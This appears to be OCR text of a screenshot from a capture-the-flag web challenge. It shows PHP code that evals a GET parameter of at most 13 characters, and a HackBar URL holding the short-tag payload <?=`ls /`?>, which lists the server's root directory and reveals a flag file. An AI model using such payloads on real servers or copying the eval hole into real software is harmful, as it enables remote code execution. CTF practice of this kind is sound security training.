 <?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_GET[1];
if(strlen($code)<=13){
eval("?>".$code);
}
?>
bin dev etc f1agaaa home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://2e32a7f0-e4b9-4751-b849-92bf79cb8458.challenges.ctfer.com:8080/?1=<?=`ls /`?>